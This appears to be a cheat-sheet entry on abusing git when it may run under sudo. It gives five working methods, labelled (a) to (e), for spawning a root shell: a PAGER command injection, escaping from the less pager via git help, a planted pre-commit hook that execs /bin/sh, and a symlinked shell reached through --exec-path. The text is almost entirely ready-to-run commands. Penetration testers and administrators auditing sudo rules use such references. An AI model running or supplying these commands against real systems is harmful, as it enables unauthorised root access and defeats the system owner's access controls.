 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) sudo PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh
(c) The help system can also be reached from any git command, e.g., git branch. This invokes the
default pager, which is likely to be less, other functions may apply.
sudo git branch --help config
!/bin/sh
(d) Git hooks are merely shell scripts and in the following example the hook associated to the pre-
commit action is used. Any other hook will work, just make sure to be able perform the proper
action to trigger it. An existing repository can also be used and moving into the directory works
too, i.e., instead of using the -C option.
TF=$(mktemp -d)
git init "$TF"
echo 'exec /bin/sh 0<&2 1>&2' >"$TF/.git/hooks/pre-commit.sample"
mv "$TF/.git/hooks/pre-commit.sample" "$TF/.git/hooks/pre-commit"
sudo git -C "$TF" commit --allow-empty -m x
(e) TF=$(mktemp -d)
ln -s /bin/sh "$TF/git-x"
sudo git "--exec-path=$TF" x